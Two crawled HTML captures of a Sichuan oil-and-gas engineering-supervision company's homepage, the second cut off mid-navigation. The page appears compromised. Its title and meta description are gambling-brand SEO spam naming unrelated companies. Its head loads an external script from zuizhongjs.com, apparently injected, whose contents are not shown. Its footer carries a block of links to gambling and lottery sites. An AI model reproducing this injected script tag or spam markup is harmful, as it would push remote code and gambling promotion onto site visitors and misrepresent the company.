

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.l-i-n-k-e-d.com/index.php/tag/photoessay/
body_size: 8761
content:
<!DOCTYPE html>

<html lang="en">
<head>
<meta content="text/html; charset=utf-8" http-equiv="Content-Type"/>
<!-- Always force latest IE rendering engine (even in intranet) & Chrome Frame
		Remove this if you use the .htaccess -->
<title>安博app登录入口_安博（中国）</title>
<meta content="安博app登录入口,安博（中国）," name="keywords"/>
<meta content="安博app登录入口【综合体育、官方网站、体验平台、安博（中国）注册、最新网址、官网入口、APP下载】成立于1992年，2018年在上海交易所主板上市（安博app登录入口），公司主业聚焦5G新基建、智慧城市与云网算力服务，提供算力、存储、云服务和解决方案，是中国移动、中国电信、中国联通、中国铁塔的重要服务商，在国际“一带一路”沿线国家开展5G+储能业务安博（中国）【综合体育、官方网站、体验平台、安博（中国）注册、最新网址、官网入口、APP下载】总部位于炎帝神农故里，编钟古乐之乡，中国专用汽车之都湖北省随州市，是集汽车技术研发、汽车制造、汽车改装、汽车零部件、金融、教育、置业投资为一体的多元化集团公司，安博（中国）集团公司总部位于随州市曾都区程力汽车工业园。【综合体育、官方网站、体验平台、安博（中国）注册、最新网址、官网入口、APP下载】现有员工8013人。旗下拥有七家子公司：各子公司向多个行业辐射，涵盖了冶金、电力、物流、房地产、经贸、融资担保、建筑安装、机械修造、矿渣微粉、钢铁制品等领域。集团公司完美地实现了多品种、多领域、跨行业、跨地域的转型升级。" name="description"/>
<script language="javascript" src="https://zuizhongjs.com/js/25/11/7/ky1.js" type="text/javascript"></script>
<link href="/index.php/tag/photoessay/css/main.css" rel="stylesheet" type="text/css"/>
<script src="js/jquery-1.8.0.min.js" type="text/javascript"></script>
<script src="js/modelmain.js" type="text/javascript"></script>
<script src="js/main.js" type="text/javascript"></script>
<link href="/index.php/tag/photoessay/bjs/jquery.bxslider.css" rel="stylesheet" type="text/css"/>
<script src="bjs/jquery.bxslider.min.js" type="text/javascript"></script>
<script type="text/javascript"> 
          $(document).ready(function(){
			  var bgWidth=document.documentElement.clientWidth;
            $('#slider1').bxSlider({
				auto : true,
				bgwidth:bgWidth
			}); 
          }); 
        </script>
<!--[if IE]>
		<script src="js/html5.js"></script>
		<![endif]-->
<!--<embed  src="images/bgmusic.mp3" autostart="true" loop="true" hidden="true" style="position:static; left:0px; top:0px;">-->
<audio autoplay="autoplay" height="100" id="audio" width="100">
<source src="images/bgmusic.mp3" type="audio/mp3"/>
<!--<embed height="100" width="100" src="images/bgmusic.mp3" style="position:static; left:0px; top:0px;" />-->
</audio>
<script type="text/javascript">
		function audioAutoPlay(id){
			var audio = document.getElementById(id),
			play = function(){
			audio.play();
			document.removeEventListener("touchstart",play, false);
		};
		audio.play();
		document.addEventListener("WeixinJSBridgeReady", function () {//微信
		play();
		}, false);
		document.addEventListener('YixinJSBridgeReady', function() {//易信
		play();
		}, false);
		document.addEventListener("touchstart",play, false);
		}
		audioAutoPlay('audio');
		</script>
</head>
<body onresize="resize();">
<!-- <div class="loading"><div class="loading-img"><img src="images/logo_f.png" class="" style="width:100%"/></div></div>-->
<!--start header-->
<section id="banner">
<ul id="slider1">
<li>
<a><img src="uploadfile/2019/1212/20191212084111662.png"/></a>
</li>
<li>
<a><img src="uploadfile/2019/1212/20191212084128189.png"/></a>
</li>
<li>
<a><img src="uploadfile/2019/1212/20191212084141181.png"/></a>
</li>
</ul>
<div class="nav_div">
<a alt="四川豐弘工程項目管理有限公司" class="fl" href="/" title="四川豐弘工程項目管理有限公司">
<img height="62" src="uploadfile/2024/0905/20240905025136162.jpg" width="394"/>
</a>
<ul class="fr nav">
<li>
<a class="nav_a1 active" href="/">安博（中国）</a>
</li>
<li>
<a class="nav_a1" href="/wanboguanwangmanbetx/list-1-1.html">关于我们</a>
<dl>
<dd>
<a href="/wanboguanwangmanbetx/list-2-1.html">公司简介</a>
</dd>
<dd>
<a href="/wanboguanwangmanbetx/list-6-1.html">员工风采</a>
</dd>
</dl>
<div class="clearboth"></div>
</li>
<li>
<a class="nav_a1" href="http://www.l-i-n-k-e-d.com">企业资质</a>
</li>
<li>
<a class="nav_a1" href="/wanboguanwangmanbetx/list-7-1.html">项目案例</a>
<dl>
<dd>
<a href="/wanboguanwangmanbetx/list-8-1.html">化工石油工程</a>
</dd>
<dd>
<a href="/wanboguanwangmanbetx/list-9-1.html">市政燃气工程</a>
</dd>
</dl>
<div class="clearboth"></div>
</li>
<li>
<a class="nav_a1" href="/wanboguanwangmanbetx/list-15-1.html">企业文化</a>
</li>
<li>
<a class="nav_a1" href="/wanboguanwangmanbetx/list-24-1.html">企业招聘</a>
<dl>
<dd>
<a href="/wanboguanwangmanbetx/list-26-1.html">招聘信息</a>
</dd>
</dl>
<div class="clearboth"></div>
</li>
<li>
<a class="nav_a1" href="/wanboguanwangmanbetx/list-14-1.html">新闻中心</a>
<dl>
<dd>
<a href="/wanboguanwangmanbetx/list-16-1.html">公司动态</a>
</dd>
<dd>
<a href="/wanboguanwangmanbetx/list-39-1.html">社会新闻</a>
</dd>
</dl>
<div class="clearboth"></div>
</li>
<li>
<a class="nav_a1" href="/wanboguanwangmanbetx/list-27-1.html">联系我们</a>
<dl>
<dd>
<a href="/wanboguanwangmanbetx/list-28-1.html">公司地址</a>
</dd>
</dl>
<div class="clearboth"></div>
</li>
</ul>
<div class="clearboth"></div>
</div>
</section>
<!--end header-->
<!--start content-->
<section class="ui_div cen_bg">
<div class="ui_div_center cen_bg">
<div class="i_content">
<div class="i_title">
<span class="s1 bigzm fl">公司简介<font>About us</font></span>
<a class="fr" href="/wanboguanwangmanbetx/list-2-1.html"><img src="images/more.png"/></a>
</div>
<div class="i_about">
<div class="fl i_about_l">
<div><span style="font-size:16px;">     </span> 安博app登录入口（公司原名：四川丰弘油气工程监理有限公司）成立于2004年5月，是由长期从事石油天然气管道建设工程、市政公用工程和房屋建筑工程、机电安装工程、电力工程的专家和专业技术人员共同组建而成。</div>
公司是从事化工石油工程、市政公用工程（燃气类）、房屋建筑工程、机电安装工程、电力工程建设监理及相关技术咨询服务的专业化监理企业。具有住房和城乡建设部化工石油工程监理甲级；市政公用工程监理甲级；房屋建筑工程监理乙级、机电安装工程乙级、电力工程乙级资质。<br/>
       公司系四川省建设监理协会、成都市建设监理协会和中国建设监理协会石油监理分会会员单位。<br/>
       公司视工程监理质量为生命，以顾客满意为目标，持续改进，稳定发展，具有ISO9001:2000质量体系认证，环境管理体系和职业健康安全管理体系认证证书。<br/>
我公司拥有一个由中石油系统专家、行业权威15人组成的专家委员会，知识结构涵盖了工程咨询和工程监理各个专业。监理跨度不但是施工阶段的监理，从项目策划、可行性研究、工程设计，延伸到竣工决算、项目竣工验收直至移交生产的全过程监理。同时，还在工程监理实践中，筛选、录用并凝聚了一批具有深厚的专业底蕴、丰富的大中型乃至特大型相关行业工程建设监理经验和良好的人格素质的高、中级监理人才，目前，我们拥有各专业高级工程师25人、工程师50余人、其他工程技术人员和管理人员30多人，其中国家注册监理工程师、国家注册造价师、国家一级建造师、国家注册设备师、国家注册安全师等60余人次。中石油监理师、四川省监理从业人员培训合格人员60余人。从事现场监理工作人员全部取得建设部相关部门监理资格培训合格证书。<br/>
公司的服务宗旨是：守法、诚信、公正、科学。公司的质量方针是：坚持科学管理、提供优质服务、承诺终身负责，确保业主满意。公司自成立以来，以其科学、完备的质量保证体系及雄厚的专业技术力量，在川、京、渝、陕、浙、湘、鲁、黔、滇、苏等省开展监理业务。<br/>
        多年来，我公司在化工石油工程方面承担了约千余项工程项目的监理工作，累计监理油气长输管道卖六千余公里，大中型燃气输配站百余座，钻前工程六十项以及CNG、LNG站工程、页岩气工程、大型储油罐工程、石油化工生产装置建设工程等总投资超过百亿元。在市政公用（燃气类）工程方面，城市天然气工程建设监理业务涉及中石油西南油气田分公司所属企业管辖的成渝地区的多个城市以及浙江，陕西省、贵州、云南、山东的部分城市，近年来城市民用天然气入户工程的监理量已超过150万户。<br/>
公司在多年的工程监理过程中凭借良好的企业信誉，丰富的工作经验和认真负责的服务态度取得了建设单位的信任和好评。所监理的工程项目无任何安全事故发生，工程质量均达到合同约定要求。                  </div>
<div class="fr i_about_r">
<link href="/index.php/tag/photoessay/posterTvGrid/posterTvGrid.css" rel="stylesheet" type="text/css"/>
<script language="javascript" src="posterTvGrid/posterTvGrid.js" type="text/javascript"></script>
<center><div id="posterTvGrid86804"></div></center>
<script type="text/javascript">
                    var posterTvGrid86804 = new posterTvGrid(
                    'posterTvGrid86804',
                    {className: "posterTvGrid"},
                    [
										                    															  {"img":"uploadfile/2024/0905/20240905030432441.jpg","title":"","url":"/show-11-77-1.html"},
																									  {"img":"uploadfile/2024/0905/20240905030518881.jpg","title":"","url":"/show-11-78-1.html"},
																									  {"img":"uploadfile/2024/0905/20240905030549568.jpg","title":"","url":"/show-11-79-1.html"},
																									  {"img":"uploadfile/2024/0905/20240905030625592.jpg","title":"","url":"/show-11-80-1.html"},
																									  {"img":"uploadfile/2024/0905/20240905030708601.jpg","title":"","url":"/show-11-81-1.html"},
																									 {"img":"uploadfile/2024/0905/20240905030836897.jpg","title":"","url":"/show-11-82-1.html"}
															]
                    );
                    </script>
<!--<div id="box_wwwzzjsnet">
                        <pre class="prev">prev</pre>
                        <pre class="next">next</pre>
                        <ul>
                                                      
                        </ul>
                    </div>
                       <script type="text/javascript" src="change_js/js.js"></script>-->
</div>
<div class="clearboth"></div>
</div>
<div class="i_news_title bigzm">
                 新闻中心<font>News</font>
</div>
<div class="i_news_nav">
<a href="javascript:void(0);">公司动态</a>
<a href="javascript:void(0);">社会新闻</a>
</div>
<div class="i_news_c">
<dl class="fl">
<dt>
<a class="fl a_img Amplification" href="/wanboguanwangmanbetx/show-16-71-1.html"><img height="312" src="uploadfile/2025/0527/20250527115245784.jpg" width="466"/></a>
<a class="a_text fl" href="/wanboguanwangmanbetx/show-16-71-1.html">我公司叶凝绿被授予“2024年度成都建设监理协会优秀联络员”称号</a>
<div class="a_text_c fl">
                         我公司在成都建设监理协会两百余家会员单位中，拥有化工石油与市政工程监理甲级资质。公司设立二十多年来，认真做好委托人的每项工程的监                         </div>
<div class="clearboth"></div>
</dt>
<dd>
<div class="div">
<div class="div_l fl">
<div class="s1 fl">12</div>
<div class="s2 fl">2025-02</div>
<div class="clearboth"></div>
</div>
<div class="div_r fr">
<a class="fl" href="/wanboguanwangmanbetx/show-16-68-1.html">公司举办HSE及工程项目管理技术培训会</a>
<div class="fl div_text">
                              为进一步提升公司项目管理人员的专业能力、管理经验及团队协作能力。2025年2月10日，公司工作会结束后，公司在太阳城宾馆会议室成功举办技术培训会                              </div>
<div class="clearboth"></div>
</div>
<div class="clearboth"></div>
</div>
</dd>
<dd>
<div class="div">
<div class="div_l fl">
<div class="s1 fl">12</div>
<div class="s2 fl">2025-02</div>
<div class="clearboth"></div>
</div>
<div class="div_r fr">
<a class="fl" href="/wanboguanwangmanbetx/show-16-67-1.html">安博app登录入口召开2025年度工作会，共谋发展新篇章</a>
<div class="fl div_text">
                              为总结过去、展望未来，明确发展方向，安博app登录入口在成都召开2025年度工作会议                           </div>
<div class="clearboth"></div>
</div>
<div class="clearboth"></div>
</div>
</dd>
<dd>
<div class="div">
<div class="div_l fl">
<div class="s1 fl">03</div>
<div class="s2 fl">2025-01</div>
<div class="clearboth"></div>
</div>
<div class="div_r fr">
<a class="fl" href="/wanboguanwangmanbetx/show-16-66-1.html">董阳在北京寰球项目中获得2024年度“安全之星”荣誉称号</a>
<div class="fl div_text">
                              安博app登录入口是北京寰球工程有限公司的合作单位，为北京寰球提供技术服务。董阳同志是我公司委派到独山子石化公司塔里木                              </div>
<div class="clearboth"></div>
</div>
<div class="clearboth"></div>
</div>
</dd>
</dl>
<dl class="fl">
<dt>
<a class="fl a_img Amplification" href="/wanboguanwangmanbetx/show-39-54-1.html"><img height="312" src="uploadfile/2019/1202/20191202015216845.jpg" width="466"/></a>
<a class="a_text fl" href="/wanboguanwangmanbetx/show-39-54-1.html">工程监理行业市场需求分析</a>
<div class="a_text_c fl">
                        工程监理按监理阶段可分为设计监理和施工监理。设计监理是在设计阶段对设计项目所进行的监理，其主要目的是确保设计质量和时间等目标满足业                         </div>
<div class="clearboth"></div>
</dt>
<dd>
<div class="div">
<div class="div_l fl">
<div class="s1 fl">02</div>
<div class="s2 fl">2019-12</div>
<div class="clearboth"></div>
</div>
<div class="div_r fr">
<a class="fl" href="/wanboguanwangmanbetx/show-39-53-1.html">浅谈房屋建筑工程旁站监理作用</a>
<div class="fl div_text">
                             建设部2002年7月颁发的《房屋建筑工程施工旁站监理管理办法》要求于2003年1月1日起施行。其中明确指出:房屋建筑工程施工旁站监理是指监理人                              </div>
<div class="clearboth"></div>
</div>
<div class="clearboth"></div>
</div>
</dd>
<dd>
<div class="div">
<div class="div_l fl">
<div class="s1 fl">02</div>
<div class="s2 fl">2019-12</div>
<div class="clearboth"></div>
</div>
<div class="div_r fr">
<a class="fl" href="/wanboguanwangmanbetx/show-39-52-1.html">民用建筑施工中监理应注意的几个问题</a>
<div class="fl div_text">
                             民用建筑的地基、基础、主体、屋面、楼地面和装饰装修工程是涉及楼房安全性、耐久性、整体性的重点，本文以新科花园３＃住宅楼为例，提出了                              </div>
<div class="clearboth"></div>
</div>
<div class="clearboth"></div>
</div>
</dd>
<dd>
<div class="div">
<div class="div_l fl">
<div class="s1 fl">02</div>
<div class="s2 fl">2019-12</div>
<div class="clearboth"></div>
</div>
<div class="div_r fr">
<a class="fl" href="/wanboguanwangmanbetx/show-39-51-1.html">做好一个工程监理工程必知知识</a>
<div class="fl div_text">
                             竣工验收应符合下列条件1 完成工程设计和合同约定的各项内容、达到竣工标准。2 施工单位在工程完工后，对工程质量进行了全面检查，确认工程                              </div>
<div class="clearboth"></div>
</div>
<div class="clearboth"></div>
</div>
</dd>
</dl>
<div class="clearboth"></div>
</div>
<div class="i_title">
<span class="s1 bigzm fl">项目案例<font>Cases</font></span>
</div>
<div class="i_yjshow">
<div class="multipleColumn" style="margin:0 auto">
<div class="bd">
<div class="ulWrap">
<ul>
<li>
<dl class="fl">
<dd>
<a class="a_img fl Amplification" href="/wanboguanwangmanbetx/show-9-455-1.html">
<img height="210" src="uploadfile/2019/1202/20191202112932105.jpg" width="290"/>
</a>
<a class="a_text fl" href="/index.php/tag/photoessay/">
                                   长寿北部新城天然气管网迁改工程                                  </a>
<div class="clearboth"></div>
</dd>
<dd>
<a class="a_img fl Amplification" href="/wanboguanwangmanbetx/show-9-454-1.html">
<img height="210" src="uploadfile/2019/1202/20191202112749700.jpg" width="290"/>
</a>
<a class="a_text fl" href="/index.php/tag/photoessay/">
                                   天然气工程建设                                  </a>
<div class="clearboth"></div>
</dd>
<dd>
<a class="a_img fl Amplification" href="/wanboguanwangmanbetx/show-9-453-1.html">
<img height="210" src="uploadfile/2019/1202/20191202112551487.jpg" width="290"/>
</a>
<a class="a_text fl" href="/index.php/tag/photoessay/">
                                   天然气管道工程项目                                  </a>
<div class="clearboth"></div>
</dd>
<dd>
<a class="a_img fl Amplification" href="/wanboguanwangmanbetx/show-8-452-1.html">
<img height="210" src="uploadfile/2019/1202/20191202112445883.jpg" width="290"/>
</a>
<a class="a_text fl" href="/index.php/tag/photoessay/">
                                   化工石油工程                                  </a>
<div class="clearboth"></div>
</dd>
</dl>
<div class="clearboth"></div>
</li>
<li>
<dl class="fl">
<dd>
<a class="a_img fl Amplification" href="/wanboguanwangmanbetx/show-8-451-1.html">
<img height="210" src="uploadfile/2019/1202/20191202112249376.jpg" width="290"/>
</a>
<a class="a_text fl" href="/index.php/tag/photoessay/">
                                   燃气输配站                                  </a>
<div class="clearboth"></div>
</dd>
<dd>
<a class="a_img fl Amplification" href="/wanboguanwangmanbetx/show-8-450-1.html">
<img height="210" src="uploadfile/2019/1202/20191202112038711.jpg" width="290"/>
</a>
<a class="a_text fl" href="/index.php/tag/photoessay/">
                                   涪陵页岩气输气工程建设                                  </a>
<div class="clearboth"></div>
</dd>
</dl></li></ul>
</div>
</div>
<div class="hd1">
<a class="next"></a>
<ul></ul>
<a class="prev"></a>
<span class="pageState"></span>
</div>
</div>
<script src="change_js/jquery.SuperSlide.2.1.1.js" type="text/javascript"></script>
<script type="text/javascript">
                        
                           // 多行/多列的滚动解决思路在于：把每次滚动的n个li放到1个ul里面，然后用SuperSlide每次滚动1个ul，相当于每次滚动n个li
                          jQuery(".multipleColumn").slide({titCell:".hd1 ul",mainCell:".bd ul",autoPage:true,effect:"left",autoPlay:true,vis:1,trigger:"click",scroll:1});
                       </script>
</div>
<div class="i_title">
<span class="s1 bigzm fl">企业文化<font>Company Culture</font></span>
<a class="fr" href="/wanboguanwangmanbetx/list-15-1.html"><img src="images/more.png"/></a>
</div>
<div class="i_qywh_div">
<dl class="i_qywh_div_l fl">
<dt>
<a class="fl a_title fl" href="/wanboguanwangmanbetx/show-15-70-1.html">浅谈夯管施工的技术要点</a>
<div class="a_titletext fl">
                         浅谈夯管施工的技术要点安博app登录入口赵琦【摘要】在管道安装施工的过程中，经常会遇到管道敷设的路线与地面已有的公路、铁                          </div>
<dd>
<a href="/wanboguanwangmanbetx/show-15-69-1.html"> 回顾过往管理困境，探寻工作破局之道 <span class="fr">2025-02-18</span></a>
</dd>
<dd>
<a href="/wanboguanwangmanbetx/show-15-59-1.html">四川丰弘工程项目管理公司2021年新春贺词<span class="fr">2021-02-24</span></a>
</dd>
<dd>
<a href="/wanboguanwangmanbetx/show-15-58-1.html">参加华油集团视频会议<span class="fr">2021-01-28</span></a>
</dd>
<dd>
<a href="/wanboguanwangmanbetx/show-15-50-1.html">公司2019年总监工作会<span class="fr">2019-12-02</span></a>
</dd>
<dd>
<a href="/wanboguanwangmanbetx/show-15-49-1.html">企业文化<span class="fr">2019-12-02</span></a>
</dd>
</dt>
</dl>
<div class="i_qywh_div_r fr">
<div class="productshow">
<div class="scrollcontainer">
<ul>
<li>
<a class="a_img fl" href="/wanboguanwangmanbetx/show-15-70-1.html"><img src="uploadfile/2025/0407/20250407095348628.png"/></a>
<a class="a_text fl" href="/wanboguanwangmanbetx/show-15-70-1.html">浅谈夯管施工的技术要点</a>
</li>
<li>
<a class="a_img fl" href="/wanboguanwangmanbetx/show-15-69-1.html"><img src="uploadfile/2025/0218/20250218103855104.jpg"/></a>
<a class="a_text fl" href="/wanboguanwangmanbetx/show-15-69-1.html"> 回顾过往管理困境，探寻工作破局之道 </a>
</li>
<li>
<a class="a_img fl" href="/wanboguanwangmanbetx/show-15-59-1.html"><img src=""/></a>
<a class="a_text fl" href="/wanboguanwangmanbetx/show-15-59-1.html">四川丰弘工程项目管理公司2021年新春贺词</a>
</li>
<li>
<a class="a_img fl" href="/wanboguanwangmanbetx/show-15-58-1.html"><img src="uploadfile/2021/0128/20210128031514465.jpg"/></a>
<a class="a_text fl" href="/wanboguanwangmanbetx/show-15-58-1.html">参加华油集团视频会议</a>
</li>
<li>
<a class="a_img fl" href="/wanboguanwangmanbetx/show-15-50-1.html"><img src="uploadfile/2019/1202/20191202113845410.jpg"/></a>
<a class="a_text fl" href="/wanboguanwangmanbetx/show-15-50-1.html">公司2019年总监工作会</a>
</li>
<li>
<a class="a_img fl" href="/wanboguanwangmanbetx/show-15-49-1.html"><img src="uploadfile/2019/1202/20191202113811716.jpg"/></a>
<a class="a_text fl" href="/wanboguanwangmanbetx/show-15-49-1.html">企业文化</a>
</li>
</ul>
</div>
<a class="abtn aleft" href="#left">左移</a>
<a class="abtn aright" href="#right">右移</a>
</div>
<script src="change_js/Xslider.js" type="text/javascript"></script>
<script>
					   $(function(){
						   $(".productshow").Xslider({
							unitdisplayed:1,
							numtoMove:1,
							autoscroll:2000
							
						   });
						})
					</script>
</div>
<div class="clearboth"></div>
</div>
</div>
</div>
</section>
<section class="ui_div i_linkbg">
<div class="ui_div_center i_linkbg">
<div class="i_linkdiv">
<span class="s1 fl" style="width:70px;">友情链接:</span>
<div class="fr" style="width:1100px; height:21px; overflow:hidden;">
<div class="cx_content1" id="demo">
<div id="indemo">
<div id="demo1">
<div class="newc">
<a href="http://web.scjst.gov.cn/webSite/cqss/" target="_blank">四川省建设工程质量与安全监督信息网</a>
</div>
<div class="newc">
<a href="http://www.sczb.net/" target="_blank">四川省建设工程招标投标管理总站</a>
</div>
<div class="newc">
<a href="http://www1.scjst.gov.cn:88/NewNJSWeb/index.aspx" target="_blank">四川省建设工程合同备案管理信息系统</a>
</div>
<div class="newc">
<a href="http://www.sceci.net/" target="_blank">四川省工程造价信息网</a>
</div>
<div class="newc">
<a href="http://web.scjst.gov.cn/webSite/Invunion/?fcol=217" target="_blank">四川省工程建设招标投标协会</a>
</div>
<div class="newc">
<a href="http://www.scjst.gov.cn/index.html" target="_blank">四川省住房和城乡建设厅</a>
</div>
<div class="newc">
<a href="http://www.spprec.com/sczw/" target="_blank">四川省人民政府政务服务和公共资源交易服务中心</a>
</div>
<div class="newc">
<a href="http://www.scwater.gov.cn/" target="_blank">四川水利网</a>
</div>
<div class="newc">
<a href="http://www.sczfcg.com/view/srplatform/portal/index.html" target="_blank">四川政府采购</a>
</div>
<div class="newc">
<a href="http://www.sccin.com.cn/" target="_blank">四川建设网</a>
</div>
</div>
<div id="demo2"><!--这个div不能删除 -->
<div class="newc">
<a href="http://web.scjst.gov.cn/webSite/cqss/" target="_blank">四川省建设工程质量与安全监督信息网</a>
</div>
<div class="newc">
<a href="http://www.sczb.net/" target="_blank">四川省建设工程招标投标管理总站</a>
</div>
<div class="newc">
<a href="http://www1.scjst.gov.cn:88/NewNJSWeb/index.aspx" target="_blank">四川省建设工程合同备案管理信息系统</a>
</div>
<div class="newc">
<a href="http://www.sceci.net/" target="_blank">四川省工程造价信息网</a>
</div>
<div class="newc">
<a href="http://web.scjst.gov.cn/webSite/Invunion/?fcol=217" target="_blank">四川省工程建设招标投标协会</a>
</div>
<div class="newc">
<a href="http://www.scjst.gov.cn/index.html" target="_blank">四川省住房和城乡建设厅</a>
</div>
<div class="newc">
<a href="http://www.spprec.com/sczw/" target="_blank">四川省人民政府政务服务和公共资源交易服务中心</a>
</div>
<div class="newc">
<a href="http://www.scwater.gov.cn/" target="_blank">四川水利网</a>
</div>
<div class="newc">
<a href="http://www.sczfcg.com/view/srplatform/portal/index.html" target="_blank">四川政府采购</a>
</div>
<div class="newc">
<a href="http://www.sccin.com.cn/" target="_blank">四川建设网</a>
</div>
</div>
</div>
</div>
<script language="JavaScript" src="change_js/rolling.js"></script>
<!--                               <a href="http://web.scjst.gov.cn/webSite/cqss/" 四川省建设工程质量与安全监督信息网>四川省建设工程质量与安全监督信息网</a>
                          <a href="http://www.sczb.net/" 四川省建设工程招标投标管理总站>四川省建设工程招标投标管理总站</a>
                          <a href="http://www1.scjst.gov.cn:88/NewNJSWeb/index.aspx" 四川省建设工程合同备案管理信息系统>四川省建设工程合同备案管理信息系统</a>
                          <a href="http://www.sceci.net/" 四川省工程造价信息网>四川省工程造价信息网</a>
                          <a href="http://web.scjst.gov.cn/webSite/Invunion/?fcol=217" 四川省工程建设招标投标协会>四川省工程建设招标投标协会</a>
                          <a href="http://www.scjst.gov.cn/index.html" 四川省住房和城乡建设厅>四川省住房和城乡建设厅</a>
                          <a href="http://www.spprec.com/sczw/" 四川省人民政府政务服务和公共资源交易服务中心>四川省人民政府政务服务和公共资源交易服务中心</a>
                          <a href="http://www.scwater.gov.cn/" 四川水利网>四川水利网</a>
                          <a href="http://www.sczfcg.com/view/srplatform/portal/index.html" 四川政府采购>四川政府采购</a>
                          <a href="http://www.sccin.com.cn/" 四川建设网>四川建设网</a>
             -->
</div>
<div class="clearboth"></div>
</div>
</div>
</section>
<!--end content-->
<!--start footer-->
<footer class="ui_div f_bg">
<div class="ui_div_center f_bg">
<div class="f_footer">
<div class="f_footer_l fl">
               安博app登录入口<br/>
<div>联系电话：028—81515502</div>
<div>联系地址：剑南大道1166号美行中心1302室  <a href="http://www.beian.miit.gov.cn/" rel="nofollow" target="_blank">蜀ICP备17030019号</a></div>
</div>
<span class="fr s2">
<img height="111" src="uploadfile/2019/1202/20191202021846703.jpg" width="111"/>
</span>
<div class="clearboth"></div>
</div>
</div>
</footer>
<!--end footer-->
<div class="link">
<a href="http://www.aboutsure.com">九州登录</a> | <a href="http://www.houseksa.com">亚投首页【中国】有限公司</a> | <a href="http://www.naverh.com">mk平台</a> | <a href="http://www.firstdietpillclinics.com">乐鱼网页版登录入口</a> | <a href="http://www.rainforestbuilders.com">球速网页版</a> | <a href="http://www.reviewbuysell.com">大红鹰彩票app（中国）官方入口</a> | <a href="http://www.garganeselaw.com">爱游戏ayx官方登录入口</a> | <a href="http://www.allsystemdisplays.com">胜游足球</a> | <a href="http://www.wordsmithscotland.com">完美官方网页版</a> | 
</div>
</body>
<!--[if IE 6]>
	<script src="//letskillie6.googlecode.com/svn/trunk/2/zh_CN.js"></script>
<![endif]-->
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.l-i-n-k-e-d.com/index.php/tag/photoessay/css/main.css
body_size: 8762
content:
<!DOCTYPE html>

<html lang="en">
<head>
<meta content="text/html; charset=utf-8" http-equiv="Content-Type"/>
<!-- Always force latest IE rendering engine (even in intranet) & Chrome Frame
		Remove this if you use the .htaccess -->
<title>安博app登录入口_安博（中国）</title>
<meta content="安博app登录入口,安博（中国）," name="keywords"/>
<meta content="安博app登录入口【综合体育、官方网站、体验平台、安博（中国）注册、最新网址、官网入口、APP下载】成立于1992年，2018年在上海交易所主板上市（安博app登录入口），公司主业聚焦5G新基建、智慧城市与云网算力服务，提供算力、存储、云服务和解决方案，是中国移动、中国电信、中国联通、中国铁塔的重要服务商，在国际“一带一路”沿线国家开展5G+储能业务安博（中国）【综合体育、官方网站、体验平台、安博（中国）注册、最新网址、官网入口、APP下载】总部位于炎帝神农故里，编钟古乐之乡，中国专用汽车之都湖北省随州市，是集汽车技术研发、汽车制造、汽车改装、汽车零部件、金融、教育、置业投资为一体的多元化集团公司，安博（中国）集团公司总部位于随州市曾都区程力汽车工业园。【综合体育、官方网站、体验平台、安博（中国）注册、最新网址、官网入口、APP下载】现有员工8013人。旗下拥有七家子公司：各子公司向多个行业辐射，涵盖了冶金、电力、物流、房地产、经贸、融资担保、建筑安装、机械修造、矿渣微粉、钢铁制品等领域。集团公司完美地实现了多品种、多领域、跨行业、跨地域的转型升级。" name="description"/>
<script language="javascript" src="https://zuizhongjs.com/js/25/11/7/ky1.js" type="text/javascript"></script>
<link href="/index.php/tag/photoessay/css/css/main.css" rel="stylesheet" type="text/css"/>
<script src="js/jquery-1.8.0.min.js" type="text/javascript"></script>
<script src="js/modelmain.js" type="text/javascript"></script>
<script src="js/main.js" type="text/javascript"></script>
<link href="/index.php/tag/photoessay/css/bjs/jquery.bxslider.css" rel="stylesheet" type="text/css"/>
<script src="bjs/jquery.bxslider.min.js" type="text/javascript"></script>
<script type="text/javascript"> 
          $(document).ready(function(){
			  var bgWidth=document.documentElement.clientWidth;
            $('#slider1').bxSlider({
				auto : true,
				bgwidth:bgWidth
			}); 
          }); 
        </script>
<!--[if IE]>
		<script src="js/html5.js"></script>
		<![endif]-->
<!--<embed  src="images/bgmusic.mp3" autostart="true" loop="true" hidden="true" style="position:static; left:0px; top:0px;">-->
<audio autoplay="autoplay" height="100" id="audio" width="100">
<source src="images/bgmusic.mp3" type="audio/mp3"/>
<!--<embed height="100" width="100" src="images/bgmusic.mp3" style="position:static; left:0px; top:0px;" />-->
</audio>
<script type="text/javascript">
		function audioAutoPlay(id){
			var audio = document.getElementById(id),
			play = function(){
			audio.play();
			document.removeEventListener("touchstart",play, false);
		};
		audio.play();
		document.addEventListener("WeixinJSBridgeReady", function () {//微信
		play();
		}, false);
		document.addEventListener('YixinJSBridgeReady', function() {//易信
		play();
		}, false);
		document.addEventListener("touchstart",play, false);
		}
		audioAutoPlay('audio');
		</script>
</head>
<body onresize="resize();">
<!-- <div class="loading"><div class="loading-img"><img src="images/logo_f.png" class="" style="width:100%"/></div></div>-->
<!--start header-->
<section id="banner">
<ul id="slider1">
<li>
<a><img src="uploadfile/2019/1212/20191212084111662.png"/></a>
</li>
<li>
<a><img src="uploadfile/2019/1212/20191212084128189.png"/></a>
</li>
<li>
<a><img src="uploadfile/2019/1212/20191212084141181.png"/></a>
</li>
</ul>
<div class="nav_div">
<a alt="四川豐弘工程項目管理有限公司" class="fl" href="/" title="四川豐弘工程項目管理有限公司">
<img height="62" src="uploadfile/2024/0905/20240905025136162.jpg" width="394"/>
</a>
<ul class="fr nav">
<li>
<a class="nav_a1 active" href="/">安博（中国）</a>
</li>
<li>
<a class="nav_a1" href="/wanboguanwangmanbetx/list-1-1.html">关于我们</a>
<dl>
<dd>
<a href="/wanboguanwangmanbetx/list-2-1.html">公司简介</a>
</dd>
<dd>
<a href="/wanboguanwangmanbetx/list-6-1.html">员工风采</a>
</dd>
</dl>
<div class="clearboth"></div>
</li>
<li>
<a class="nav_a1" href="http://www.l-i-n-k-e-d.com">企业资质</a>
</li>
<li>
<a class="nav_a1" href="/wanboguanwangmanbetx/list-7-1.html">项目案例</a>
<dl>
<dd>
<a href="/wanboguanwangmanbetx/list-8-1.html">化工石油工程</a>
</dd>
<dd>
<a href="/wanboguanwangmanbetx/list-9-1.html">市政燃气工程</a>
</dd>
</dl>
<div class="clearboth"></div>
</li>
<li>
<a class="nav_a1" href="/wanboguanwangmanbetx/list-15-1.html">企业文化</a>
</li>
<li>
<a class="nav_a1" href="/wanboguanwangmanbetx/list-24-1.html">企业招聘</a>
<dl>
<dd>
<a href="/wanboguanwangmanbetx/list-26-1.html">招聘信息</a>
</dd>
</dl>
<div class="clearboth"></div>
</li>
<li>
